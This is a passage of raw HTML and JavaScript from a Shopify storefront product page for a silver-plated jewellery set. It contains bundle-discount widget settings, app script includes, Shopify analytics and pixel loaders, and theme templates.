  window.cxVolumeMetadata = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  window.cxCustomizeMetadata = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/cx_volume.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/vital_volume.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/04b3ce78-d13f-4468-a155-0222db3766d4/profy-banner-countdown-timer-115/assets/banner-script-min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58024329386,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58024329386,storefrontBaseUrl: "https://jazzandsizzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1419608234","configuration":"{\"pixelId\":\"aee80628-f44a-44a2-bc83-e67db2b650be\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1419411626","configuration":"{\"subdomain\": \"jazzandsizzle\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1285554346","configuration":"{\"accountID\":\"123456789\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28a7053038cb41ef70018bc1c861b8e6","type":"APP","apiClientId":1513135,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1200521386","configuration":"{\"pixel_id\":\"822972262787059\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1051590826","configuration":"{\"projectId\":\"khjn4ohaof\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"014847bbf13270aa001a30c5c904c9a3","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"556400810","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3free-01.swymrelay.com\",\"swymTier\":\"v3free-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"265814186","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\",\\\"GT-WR4LG7P\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/ZPZZCJPb9dUbEOSP5toq\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/p93hCMTlgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/9WBBCJzb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/RMwWCJDb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/XoToCJnb9dUbEOSP5toq\\\",\\\"MC-7TYZ3CJVBV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/jNW_CMflgtYbEOSP5toq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-47RX1KC9N8\\\",\\\"AW-11464706020\\\/WaI5CJbb9dUbEOSP5toq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87064746","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"129171626","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google conversion Events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Jazzandsizzle","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"jazzandsizzle.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/jazzandsizzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1999.0,"currencyCode":"INR"},"product":{"title":"Silver-Plated Ad Stone-Studded Jewellery Set","vendor":"Jazz And Sizzle","id":"7882365763754","untranslatedTitle":"Silver-Plated Ad Stone-Studded Jewellery Set","url":"\/products\/silver-plated-ad-stone-studded-jewellery-set","type":"Jewellery Set"},"id":"45155325804714","image":{"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?v=1765354361"},"sku":"NL-JS23-40222","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://jazzandsizzle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58024329386","storefrontBaseUrl":"https:\/\/jazzandsizzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1999.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Silver-Plated Ad Stone-Studded Jewellery Set\",\"vendor\":\"Jazz And Sizzle\",\"id\":\"7882365763754\",\"untranslatedTitle\":\"Silver-Plated Ad Stone-Studded Jewellery Set\",\"url\":\"\/products\/silver-plated-ad-stone-studded-jewellery-set\",\"type\":\"Jewellery Set\"},\"id\":\"45155325804714\",\"image\":{\"src\":\"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_2335copy.jpg?v=1765354361\"},\"sku\":\"NL-JS23-40222\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7882365763754,"gid":"gid:\/\/shopify\/Product\/7882365763754","vendor":"Jazz And Sizzle","type":"Jewellery Set","handle":"silver-plated-ad-stone-studded-jewellery-set","variants":[{"id":45155325804714,"price":199900,"name":"Silver-Plated Ad Stone-Studded Jewellery Set","public_title":null,"sku":"NL-JS23-40222"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7882365763754,"requestId":"1a698795-d22e-4e0e-bfe9-e6bf7da95c14-1768807715"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58024329386,
      theme_id: 142444593322,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//jazzandsizzle.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58024329386,"isMerchantRequest":null,"themeId":142444593322,"themeCityHash":"7684726715949055628","contentLanguage":"en","currency":"INR","eventMetadataId":"ecbbb7ad-a3be-48d3-be8d-2978eaa756e7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7882365763754,"requestId":"1a698795-d22e-4e0e-bfe9-e6bf7da95c14-1768807715","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":45155325804714,"productId":7882365763754,"productGid":"gid:\/\/shopify\/Product\/7882365763754","name":"Silver-Plated Ad Stone-Studded Jewellery Set","price":"1999.00","sku":"NL-JS23-40222","brand":"Jazz And Sizzle","variant":null,"category":"Jewellery Set","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":45155325804714,"productId":7882365763754,"productGid":"gid:\/\/shopify\/Product\/7882365763754","name":"Silver-Plated Ad Stone-Studded Jewellery Set","price":"1999.00","sku":"NL-JS23-40222","brand":"Jazz And Sizzle","variant":null,"category":"Jewellery Set","nonInteraction":true,"remote":false,"referer":"https:\/\/jazzandsizzle.com\/products\/silver-plated-ad-stone-studded-jewellery-set"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://jazzandsizzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58024329386"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="142444593322"
  data-theme-name="Prestige"
  data-theme-version="10.10.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://jazzandsizzle.com/api/collect"
></script>
</head>

  

  <body class="features--button-transition features--zoom-image  color-scheme color-scheme--scheme-1"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #efefef)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--18270094917802__announcement_bar_8hTpzd" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 0;--header-scroll-tracker-offset: var(--announcement-bar-height);}#shopify-section-sections--18270094917802__announcement_bar_8hTpzd {
      --announcement-bar-font-size: 0.625rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--18270094917802__announcement_bar_8hTpzd {
        --announcement-bar-font-size: 0.6875rem;
      }
    }
  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar color-scheme color-scheme--scheme-3"><carousel-prev-button aria-controls="carousel-sections--18270094917802__announcement_bar_8hTpzd" class="contents">
          <button type="button" class="tap-area">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
